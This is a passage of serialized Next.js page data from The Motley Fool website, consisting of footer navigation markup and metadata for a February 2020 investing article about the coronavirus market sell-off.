243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2025,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/Index.aspx\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":null}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Danny Vena, CPA\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"5\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:name\",\"content\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:description\",\"content\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\"}],[\"$\",\"meta\",\"8\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"9\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"10\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"11\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"12\",{\"name\":\"headline\",\"content\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\"}],[\"$\",\"meta\",\"13\",{\"name\":\"STORY_UID\",\"content\":\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\"}],[\"$\",\"meta\",\"14\",{\"name\":\"author\",\"content\":\"Danny Vena, CPA\"}],[\"$\",\"meta\",\"15\",{\"name\":\"date\",\"content\":\"2020-02-25T12:00:00Z\"}],[\"$\",\"meta\",\"16\",{\"name\":\"gsa_date\",\"content\":\"2020 02 25\"}],[\"$\",\"meta\",\"17\",{\"name\":\"publish_time\",\"content\":\"12:00\"}],[\"$\",\"meta\",\"18\",{\"name\":\"promo\",\"content\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\"}],[\"$\",\"meta\",\"19\",{\"name\":\"bureau\",\"content\":\"usmf-investment-planning\"}],[\"$\",\"meta\",\"20\",{\"name\":\"article_type\",\"content\":\"article\"}],[\"$\",\"meta\",\"21\",{\"name\":\"collection\",\"content\":\"investing\"}],[\"$\",\"meta\",\"22\",{\"name\":\"page_type\",\"content\":\"fool_com_article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"tickers\",\"content\":\"^DJI,^GSPC,^IXIC\"}],[\"$\",\"meta\",\"24\",{\"name\":\"instrument_ids\",\"content\":\"220471,220472,220473\"}],[\"$\",\"meta\",\"25\",{\"name\":\"article_uuid\",\"content\":\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\"}],[\"$\",\"meta\",\"26\",{\"name\":\"article:published_time\",\"content\":\"2020-02-25T12:00:00Z\"}],[\"$\",\"meta\",\"27\",{\"name\":\"article:author\",\"content\":\"https://www.facebook.com/themotleyfool/\"}],[\"$\",\"meta\",\"28\",{\"name\":\"article:tag\",\"content\":\"usmf-investment-planning\"}],[\"$\",\"meta\",\"29\",{\"name\":\"article:section\",\"content\":\"investing\"}],[\"$\",\"meta\",\"30\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"31\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\"}],[\"$\",\"meta\",\"32\",{\"property\":\"og:title\",\"content\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market | The Motley Fool\"}],[\"$\",\"meta\",\"33\",{\"property\":\"og:description\",\"content\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\"}],[\"$\",\"meta\",\"34\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\"}],[\"$\",\"meta\",\"35\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"36\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F559602%2Fwoman-at-a-table-grabbing-her-head.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"37\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"38\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"39\",{\"property\":\"og:image:alt\",\"content\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\"}],[\"$\",\"meta\",\"40\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"41\",{\"property\":\"article:published_time\",\"content\":\"2020-02-25T12:00:00Z\"}],[\"$\",\"meta\",\"42\",{\"property\":\"article:modified_time\",\"content\":\"2020-02-25T12:00:25Z\"}],[\"$\",\"meta\",\"43\",{\"property\":\"article:author\",\"content\":\"Danny Vena, CPA\"}],[\"$\",\"meta\",\"44\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"45\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"46\",{\"name\":\"twitter:title\",\"content\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market | The Motley Fool\"}],[\"$\",\"meta\",\"47\",{\"name\":\"twitter:description\",\"content\":\"As the virus edges closer to a global pandemic, investors should avoid 